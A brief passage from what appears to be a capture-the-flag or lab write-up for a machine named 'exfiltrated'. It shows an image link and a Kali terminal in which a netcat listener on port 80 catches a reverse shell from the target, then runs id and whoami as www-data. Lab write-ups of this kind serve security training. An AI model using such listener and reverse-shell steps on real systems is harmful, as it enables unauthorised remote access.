 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ sudo rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.177.163] 49118
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 21:59:08 up 40 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$